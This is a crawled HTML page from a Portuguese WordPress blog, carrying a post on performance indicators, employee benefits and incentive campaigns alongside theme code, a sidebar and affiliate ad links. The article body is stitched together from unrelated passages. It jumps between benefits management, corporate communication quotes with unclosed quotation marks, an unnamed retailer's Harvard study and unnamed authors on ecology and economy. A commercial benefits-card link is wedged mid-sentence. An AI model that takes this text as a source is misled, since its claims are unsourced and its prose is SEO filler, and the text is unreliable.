

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://formulario.siteprofissional.com/indicadores-de-desempenho/
body_size: 60558
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Indicadores De Desempenho - Site Profissional de Notícias</title>
	<link rel="canonical" href="http://formulario.siteprofissional.com/indicadores-de-desempenho/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indicadores De Desempenho - Site Profissional de Notícias" />
	<meta property="og:description" content="Tal iniciativa promoverá a construção de um novo comportamento dentro do ambiente de trabalho. Assim sendo percebe-se que a atração e retenção de talentos está ligado diretamente a tratativa dada a eles e a satisfação do mesmo junto à organização, são esses os fatores decisivos em manter seu “capital inteligente” contribuindo para o sucesso das" />
	<meta property="og:url" content="http://formulario.siteprofissional.com/indicadores-de-desempenho/" />
	<meta property="og:site_name" content="Site Profissional de Notícias" />
	<meta property="article:published_time" content="2021-07-10T14:11:00+00:00" />
	<meta property="article:modified_time" content="2021-07-25T14:12:45+00:00" />
	<meta property="og:image" content="http://formulario.siteprofissional.com/wp-content/uploads/2021/07/9.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="524" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="FormPro" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://formulario.siteprofissional.com/#website","url":"https://formulario.siteprofissional.com/","name":"Blog de Educa\u00e7\u00e3o","description":"Blog de conte\u00fado informativo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://formulario.siteprofissional.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"http://formulario.siteprofissional.com/indicadores-de-desempenho/#primaryimage","inLanguage":"pt-BR","url":"http://formulario.siteprofissional.com/wp-content/uploads/2021/07/9.jpg","contentUrl":"http://formulario.siteprofissional.com/wp-content/uploads/2021/07/9.jpg","width":640,"height":524,"caption":"Indicadores De Desempenho"},{"@type":"WebPage","@id":"http://formulario.siteprofissional.com/indicadores-de-desempenho/#webpage","url":"http://formulario.siteprofissional.com/indicadores-de-desempenho/","name":"Indicadores De Desempenho - Site Profissional de Not\u00edcias","isPartOf":{"@id":"https://formulario.siteprofissional.com/#website"},"primaryImageOfPage":{"@id":"http://formulario.siteprofissional.com/indicadores-de-desempenho/#primaryimage"},"datePublished":"2021-07-10T14:11:00+00:00","dateModified":"2021-07-25T14:12:45+00:00","author":{"@id":"https://formulario.siteprofissional.com/#/schema/person/f6e24f41fe06b5cef6620ce4e963ee9b"},"breadcrumb":{"@id":"http://formulario.siteprofissional.com/indicadores-de-desempenho/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["http://formulario.siteprofissional.com/indicadores-de-desempenho/"]}]},{"@type":"BreadcrumbList","@id":"http://formulario.siteprofissional.com/indicadores-de-desempenho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://formulario.siteprofissional.com/"},{"@type":"ListItem","position":2,"name":"Indicadores De Desempenho"}]},{"@type":"Person","@id":"https://formulario.siteprofissional.com/#/schema/person/f6e24f41fe06b5cef6620ce4e963ee9b","name":"FormPro","image":{"@type":"ImageObject","@id":"https://formulario.siteprofissional.com/#personlogo","inLanguage":"pt-BR","url":"http://2.gravatar.com/avatar/eb5a0b629762a297c3127874187c40b9?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/eb5a0b629762a297c3127874187c40b9?s=96&d=mm&r=g","caption":"FormPro"},"url":"http://formulario.siteprofissional.com/author/formpro/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Site Profissional de Notícias &raquo;" href="http://formulario.siteprofissional.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/formulario.siteprofissional.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://formulario.siteprofissional.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='saraswati-blog-googleapis-css'  href='//fonts.googleapis.com/css?family=Merriweather:300,300i,400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-bootstrap3-css'  href='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/css/selectize.bootstrap3.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/css/owl.theme.default.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/css/magnific-popup.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='saraswati-blog-style-css'  href='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='saraswati-blog-style-inline-css' type='text/css'>
 .post-carousel-style-2.owl-theme.owl-carousel .owl-nav > div:hover,
                  .entry-footer .post-meta a:hover,
                  .entry-footer .post-meta a:focus,
                  .reply,
                  .reply > a,
                  .color-text,
                  a:hover,
                  a:focus,
                  a:active,
                  .btn-link,
                  .cat-link,
                  .separator,
                  .post-format-icon,
                  .header-nav .menu  a:hover,
                  .header-nav .menu  a:focus,
                  .header-nav .menu  a:active,
                  .list-style i,
                  blockquote:before,
                  .widget > ul li a:hover,
                  .scrollToTop
                  {

                      color: #617c58;

                   }

                  .shape1, .shape2, .footer-widget-area .widget-title:before,
                    .post-carousel .owl-nav [class*='owl-']:hover,
                    .social-icons-style1 li:hover,
                    .social-icons-style2 li a:hover i,
                    .header-nav.nav-style-dark .menu > .pull-right:hover a,
                    .btn-dark:hover,
                    .btn-dark:focus,
                    .phone-icon-wrap,
                    .email-icon-wrap,
                    .add-icon-wrap,
                    .color-bg,
                    .image-info:after,
                    .image-info:before,
                    .tagcloud a:hover,
                    .tagcloud a:focus,
                    .widget .footer-social-icons li a i:hover,
                    .widget .footer-social-icons li a i:focus,
                    .header-nav.nav-style-light .menu > li.active a:before,
                    .header-nav.nav-style-light .menu > li:hover a:before,
                    .btn-light:hover,
                    .btn-light:focus,
                    .about-me li a:hover,
                    .btn-default,input[type='submit'],
                    .nav-links a,.topbar,.breadcrumb,.header-search .form-wrapper input[type='submit'],
                    .header-search .form-wrapper input[type='submit']:hover,button, input[type='button'], input[type="submit"]

                  {

                      background-color: #617c58;

                   }

                   .post-carousel-style-2.owl-theme.owl-carousel .owl-nav > div:hover,
                  .social-icons-style2 li a:hover i,
                  .single-gallary-item-inner::before,
                  .btn-dark:hover,
                  .btn-dark:focus,
                  .contact-info .info-inner,
                  .contact-info,
                  .tagcloud a:hover,
                  .tagcloud a:focus,
                  .widget .footer-social-icons li a i:hover,
                  .widget .footer-social-icons li a i:focus,
                  .btn-light:hover,
                  .btn-light:focus,
                  .header-style2,
                  blockquote,
                  .post-format-icon,
                  .btn-default,
                  .selectize-input.focus

                  {

                      border-color: #617c58;

                   }

                   .search-form input.search-field,input[type='submit'],.form-wrapper input[type='text'],
                 .top-footer .widget
                  {

                      border: 1px solid #617c58;

                  }

                   .cat-tag a, .site-title a, p.site-description, .main-navigation ul li.current-menu-item a
                  {

                      color: #617c58;

                  }

                  .header-slider-style2 .slide-item .post-info

                  {

                      background: rgba(255,255,255,.9);

                   }

                  
</style>
<link rel='stylesheet' id='saraswati-blog-menu-css'  href='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/css/menu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='saraswati-blog-responsive-css'  href='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/css/responsive.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://formulario.siteprofissional.com/wp-json/" /><link rel="alternate" type="application/json" href="http://formulario.siteprofissional.com/wp-json/wp/v2/posts/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://formulario.siteprofissional.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://formulario.siteprofissional.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://formulario.siteprofissional.com/?p=113' />
<link rel="alternate" type="application/json+oembed" href="http://formulario.siteprofissional.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fformulario.siteprofissional.com%2Findicadores-de-desempenho%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://formulario.siteprofissional.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fformulario.siteprofissional.com%2Findicadores-de-desempenho%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-113 single-format-standard sb-sticky-sidebar right-sidebar default">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header >
              <div class="topbar">
            <div class="container">
              <div class="row">
                                <div class="col-md-7 social-icons">                   
                     
                                     </div>
                          
                <div class="col-md-4 social-links ">
                                  </div>
         
                <div class="searcht">
                       <div class="header-search">
                        <i class="fa fa-search top-search"></i>
                        
                    </div>
                 </div>
              </div> <!-- #social-navbar-collapse -->       
            <div class="header-search">
                    
                        <div class="search-popup">
                            <form method="get" role=search id="search-form" action="http://formulario.siteprofissional.com/" class="form-wrapper">
    <div>
        <input type="text" name="s" id="s" placeholder="search" class="ed-input-text" value="">
        <button type="submit" class="search-submit">
    	<span class="screen-reader-text">
			Search        </span>
            <i class="fa fa-search" aria-hidden="true"></i>
        </button>
    </div>
</form>                            <div class="search-overlay"></div>
                        </div>
                    </div>

            </div><!-- .container -->
        </div><!-- .topbar -->
                    <h1 class="text-center site-title"><a href="http://formulario.siteprofissional.com/"
                                             rel="home">Site Profissional de Notícias</a></h1>
                
								<p class="site-description text-center">Blog de conteúdo informativo</p>
					

		  <nav class="header-nav primary_menu">
          <div class="container">
            <div class="nav-menu cssmenu menu-line-off" id="header-menu-wrap">
                
             
            </div><!-- #header-menu-wrap -->
          </div><!-- .container -->          
        </nav><!-- .header-nav -->

            
    </header>
    <!-- header end -->
     <div class="main-container">
        <div class="container">
            <div class="row">    
<!--breadcrumb-->
<div class="col-sm-12 col-md-12 ">
  <div class="breadcrumb">
    <div class='breadcrumbs init-animate clearfix'><h3><span class='breadcrumb'>You Are Here</span></h3><div id='saraswati-blog-breadcrumbs' class='saraswati-blog-breadcrumbs clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://formulario.siteprofissional.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/dicas/"><span itemprop="name">Dicas</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Indicadores De Desempenho</span><meta itemprop="position" content="3" /></li></ul></div></div></div>  </div>
</div>
<!--end breadcrumb-->    
	<div id="content">
            <div class="col-md-8 content-wrap single-page" id="primary">
	           
	               
 <article id="post-113" class="post-113 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas tag-desempenho">
                  
	  <div class="blog-post single-post">
	   
	   				<div class="image-holder">
				
					  <img width="640" height="524" src="http://formulario.siteprofissional.com/wp-content/uploads/2021/07/9.jpg" class="attachment-full size-full wp-post-image" alt="Indicadores De Desempenho" loading="lazy" srcset="http://formulario.siteprofissional.com/wp-content/uploads/2021/07/9.jpg 640w, http://formulario.siteprofissional.com/wp-content/uploads/2021/07/9-300x246.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				
				</div>
	  	    <div class="post-content"> 
	      <div class="post-info text-center">
	        <a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/dicas/"rel="category tag" class="cat-link">Dicas</a>	        <h1 class="post-title"><a href="#">Indicadores De Desempenho</a></h1>
	         <span class="post-meta"><i class="fa fa-user"></i>
	          <a href="http://formulario.siteprofissional.com/author/formpro/" title="Posts de FormPro" rel="author">FormPro</a>	           <i class="fa fa-calendar"></i> <a href="http://formulario.siteprofissional.com/indicadores-de-desempenho/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-10T11:11:00-03:00">10 de julho de 2021</time></a>	           <a href=" http://formulario.siteprofissional.com/indicadores-de-desempenho/#respond ">
	           	<i class="fa fa-comment-o"></i> no Comments </a></span>
	      </div><!-- .post-info -->
	      <div class="shape1"></div>
	      <div class="entry-content">
	          
<p>Tal iniciativa promoverá a construção de um novo comportamento dentro do ambiente de trabalho. Assim sendo percebe-se que a atração e retenção de talentos está ligado diretamente a tratativa dada a eles e a satisfação do mesmo junto à organização, são esses os fatores decisivos em manter seu “capital inteligente” contribuindo para o sucesso das metas e objetivos estabelecidos. Muitas organizações desenvolvem uma série de pesquisas de clima para a implantação do melhor pacote de benefícios, visando ser um atrativo eficaz junto à atração e retenção de talentos. Com o crescimento do mercado os empresários conseguiram visualizar a importância e os reflexos dos benefícios junto à competitividade e o bem-estar dos seus colabores, gerando alto índice de motivação, retenção de talentos, redução do absenteísmo, satisfação e fidelização dos colaboradores. O objetivo <a href="https://www.sodexobeneficios.com.br/empresas/produtos/sodexo-multi-cartao-multibeneficios-pre-pago.htm">multibenefícios</a> desse trabalho é apresentar a importância da qualidade de uma gestão eficaz dos benefícios sociais e os reflexos positivos junto ao capital intelectual nas organizações. Muitas empresas já perceberam a importância de implementar um pacote de benefícios atrativos como forma estratégica junto aos concorrentes, muitos benefícios tem como principal objetivo a retenção, motivação e qualidade de vida. Portanto, é fato que a gestão de benefícios otimiza o nível de engajamento dos colaboradores, que se tornam mais produtivos.</p>



<p>Além do mais, isso ainda resulta em melhora no clima organizacional e deixa os colaboradores mais satisfeitos com a empresa. “Por fim, mais do que de uma tecnologia de ponta e de uma mensagem bem-produzida, você precisa ser sincero e transparente em sua comunicação empresarial. “Você pode fazer todos os passos anteriores e não ter a menor ideia do que está acontecendo e dos resultados que sua comunicação empresarial está trazendo. Portanto é importante estar preparado para esse tipo de situação e adequar sua comunicação empresarial, mensagem e linguagem ao contexto exigido. É importante saber se posicionar frente à comunidade, utilizar a comunicação empresarial para passar suas mensagens da forma certa e saber lidar tanto com as pessoas que amam, quanto com as que odeiam sua marca, entendendo que, às vezes, tudo que o público quer é atenção. Ser ouvido e ter seu problema levado em conta pode valer mais do que a solução no fim. A comunicação empresarial ocorre em diversos níveis e atinge pessoas diferentes, com personalidades, crenças e necessidades diferentes.</p>



<p>O objetivo é entender quais são as possíveis mudanças que a empresa tem sentido em seu desenvolvimento. O sucesso da varejista é tamanho que merece destaque internacional, com estudo realizado por Harvard.</p>



<h2>Vantagens De Fazer Uma Campanha De Motivação</h2>



<p>Já as metas coletivas são muito importantes para estimular um clima organizacional agradável e incentivar a integração e a colaboração entre as equipes. Essas metas individuais e coletivas são complementares e favorecem a evolução gradual e constante do capital humano de uma empresa. Por essa razão, muitas empresas de respeito empreendem um esforço organizado, a fim de encorajar a conduta ética entre seus empregados. Para tanto, implantam códigos de ética, reciclam o aprendizado de seus executivos e colaboradores, idealizam programas de treinamento, criam comitês de ética, capacitam líderes que percorrem os estabelecimentos da organização incentivando o desenvolvimento de um clima ético. Toda essa situação é estabelecida pelo papel da liderança na cultura organizacional.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.sodexobeneficios.com.br/empresas/produtos/sodexo-multi-cartao-multibeneficios-pre-pago.htm"><img src="http://blog.gotogether.com.br/wp-content/uploads/2017/07/109082-campanha-de-incentivo-o-que-e-e-por-que-fazer.jpg" alt="eficácia no incentivo empresarial"/></a></figure></div>



<h3>Incentivos</h3>



<p>Segundo eles, deve-se eliminar o impasse ecologia versus economia à medida que a adoção de práticas ambientalmente corretas não está atrelada ao mero aumento dos custos. Para os autores, inovações desenvolvidas dentro do contexto da dinâmica competitiva podem proporcionar às organizações aumento da produtividade dos recursos, tornando-as mais competitivas.</p>



<p>Por isso é que fazem parte da lista dos presentes mais requisitados em qualquer meio. Diferentemente do prêmio em dinheiro, essas recompensas específicas são lembradas por mais tempo, exatamente por serem úteis no dia a dia dos profissionais. Na teoria, são diversas as alternativas que podem fazer parte do portfólio de recompensas previstas em uma campanha de incentivo. Esse sistema deve contar com soluções tecnológicas, como o site da campanha onde podemos incluir todas as informações e também aplicativo, chats, redes sociais corporativas e e-mails, além de reuniões periódicas com o time. Inclusive, torna-se ainda mais efetiva quando envolve a família, pois garante o fortalecimento do vínculo do colaborador com a empresa, já que a viagem passa a ser não só uma confirmação do reconhecimento pelo talento e pela dedicação do funcionário, mas uma memória extremamente positiva.</p>



<p>O funcionário engajado no programa de incentivos não vai querer faltar ao trabalho por qualquer motivo, já que sua retribuição será proporcional a sua dedicação. Esse elemento evidencia <a href="https://pt.wikipedia.org/wiki/Motiva%C3%A7%C3%A3o">que o</a> programa de incentivos se baseia na meritocracia, na transparência e na imparcialidade, já que cada pessoa recebe a recompensa diretamente em relação a seu nível de desempenho. Ele se baseia na premissa de que os esforços dos colaboradores devem ser reconhecidos e valorizados.</p>



<p>Assim, o problema não é das pequenas ou grandes empresas, mas das pessoas que integram as grandes e pequenas empresas. As pessoas que se dedicam à consultoria podem facilmente identificar, senão todos, ao menos alguns dos efeitos gerados nas empresas e nos seus colaboradores, durante e após o processo de implantação do código de ética ou do guia de conduta.</p>



<p>As mudanças podem ser realizadas, mas são lentas e devem ser promovidas por todos os envolvidos. Por isso, é importante que se tenha estratégias de promoção e conservação da cultura organizacional de uma empresa. A missão, visão e valores da empresa, assim como seus objetivos, são importantes para definir o norte da empresa e aumentar o engajamento dos colaboradores.</p>
                             
	      </div><!-- .entry-summary -->
	     
	    </div><!-- .post-content -->
	  </div><!-- .blog-post -->
	</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://formulario.siteprofissional.com/tendencias-e-aplicacoes/" rel="prev">Tendências E Aplicações</a></div><div class="nav-next"><a href="http://formulario.siteprofissional.com/evolucao-da-ciencia-e-da-telemedicina-a-favor-da-saude/" rel="next">Evolução Da Ciência E Da Telemedicina A Favor Da Saúde</a></div></div>
	</nav>			</div>
			 <div class="col-md-4 sidebar-wrap" id="secondary">
			 	

<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form method="get" role=search id="search-form" action="http://formulario.siteprofissional.com/" class="form-wrapper">
    <div>
        <input type="text" name="s" id="s" placeholder="search" class="ed-input-text" value="">
        <button type="submit" class="search-submit">
    	<span class="screen-reader-text">
			Search        </span>
            <i class="fa fa-search" aria-hidden="true"></i>
        </button>
    </div>
</form></section><section id="text-2" class="widget widget_text"><h3 class="widget-title" ><span>video novo</h3></span><div class="shape2"></div>			<div class="textwidget"><p><iframe loading="lazy" title="Como Ranquear no Google um Conteúdo Novo?" src="https://www.youtube.com/embed/NK_feDF9aNY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title" ><span>Posts recentes</h3></span><div class="shape2"></div>
		<ul>
											<li>
					<a href="http://formulario.siteprofissional.com/seo-e-marketing-digital-o-combo-perfeito-para-destacar-seu-negocio-online/">SEO E Marketing Digital: O Combo Perfeito Para Destacar Seu Negócio Online</a>
									</li>
											<li>
					<a href="http://formulario.siteprofissional.com/revestimentos-e-vidros-que-valorizam-cada-canto-do-seu-lar/">Revestimentos E Vidros Que Valorizam Cada Canto Do Seu Lar</a>
									</li>
											<li>
					<a href="http://formulario.siteprofissional.com/regiao-portuaria-do-rio-da-revitalizacao-ao-novo-polo-residencial/">Região Portuária Do Rio: Da Revitalização Ao Novo Polo Residencial</a>
									</li>
											<li>
					<a href="http://formulario.siteprofissional.com/implante-dentario-as-5-principais-duvidas-sobre-o-protocolo-fixo/">Implante dentário: as 5 principais dúvidas sobre o protocolo fixo</a>
									</li>
											<li>
					<a href="http://formulario.siteprofissional.com/durateston-landerlan-gold-o-que-e-beneficios-e-ciclos/">Durateston Landerlan Gold: O Que É, Benefícios e Ciclos</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title" ><span>Categorias</h3></span><div class="shape2"></div>
			<ul>
					<li class="cat-item cat-item-22"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/apostas/">Apostas</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/aprenda/">Aprenda</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/artesanato/">Artesanato</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/cirurgia-plastica/">cirurgia plástica</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/dicas/">Dicas</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/faca-voce-mesmo/">Faça você mesmo</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/tecnologia/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/videogames/">vídeogames</a>
</li>
			</ul>

			</section><section id="media_image-3" class="widget widget_media_image"><h3 class="widget-title" ><span>Anúncio</h3></span><div class="shape2"></div><a href="https://www.hostg.xyz/aff_c?offer_id=6&#038;aff_id=44157&#038;file_id=1013&#038;file_id=524"><img width="336" height="280" src="http://formulario.siteprofissional.com/wp-content/uploads/2020/09/br-336x280-1.png" class="image wp-image-47  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://formulario.siteprofissional.com/wp-content/uploads/2020/09/br-336x280-1.png 336w, http://formulario.siteprofissional.com/wp-content/uploads/2020/09/br-336x280-1-300x250.png 300w" sizes="(max-width: 336px) 100vw, 336px" /></a></section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title" ><span>Tags Mais Comuns</h3></span><div class="shape2"></div><div class="tagcloud"><a href="http://formulario.siteprofissional.com/tag/antes/" class="tag-cloud-link tag-link-52 tag-link-position-1" style="font-size: 8pt;" aria-label="antes (1 item)">antes</a>
<a href="http://formulario.siteprofissional.com/tag/analises/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 8pt;" aria-label="análises (1 item)">análises</a>
<a href="http://formulario.siteprofissional.com/tag/apostas/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 8pt;" aria-label="apostas (1 item)">apostas</a>
